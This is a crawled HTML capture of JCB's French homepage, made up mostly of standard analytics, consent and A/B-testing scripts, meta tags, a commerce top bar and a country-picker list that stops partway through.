

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/fr-FR/?range=39761132-90f9-4ade-a4d3-60348831ed08&model=da690dde-a0fa-4f38-b2c9-8d47b3140deb&tab=0&jcb_content=cta-product-quote-link-compact
body_size: 29971
content:



<!doctype html>
<html lang="fr" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "FR",
  "language_code": "fr",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'cd36dc2f-78ce-40f0-9f3a-861001b08c0f'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Premi&#xE8;re diapo',
        lastSlideMessage: 'Derni&#xE8;re diapo',
        nextSlideMessage: 'Diapo suivante',
        prevSlideMessage: 'Diapo pr&#xE9;c&#xE9;dente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Fermer le menu',
        toggleAccessibilityTextWhenClosed: 'Ouvrir le menu'
        },
        iso: 'FR',
        countryName: 'France',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Pr&#xE9;c&#xE9;dent',
        nextPageMessage: 'Suivant',
        goToPageMessage: 'Aller &#xE0; la page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="FR" />
    <meta name="selected-country-value" content="France" />
    <meta name="selected-language" content="fr-FR" />


    <title>Page d&#x27;accueil JCB | Demander un devis | JCB</title>

    <meta name="description" content="Trouvez la machine ou l&#x27;&#xE9;quipement JCB dont vous avez besoin ! D&#xE9;couvre l&#x27;int&#xE9;gralit&#xE9; de notre Offre sans plus tarder." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/fr-FR/" />
    <meta property="og:title" content="Page d&#x27;accueil JCB | Demander un devis | JCB" />
    <meta property="og:description" content="Trouvez la machine ou l&#x27;&#xE9;quipement JCB dont vous avez besoin ! D&#xE9;couvre l&#x27;int&#xE9;gralit&#xE9; de notre Offre sans plus tarder." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:01 34 29 20 20"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/fr-FR/recherche-de-concessionnaires/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Panier</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Confirmez votre localisation</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">S&#xE9;lectionner le pays</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">S&#xE9;lectionnez un pays...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="S&#xE9;lectionnez un pays..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Allemagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Arabie Saoudite</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Arm&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Autriche</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerba&#xEF;djan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahre&#xEF;n</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
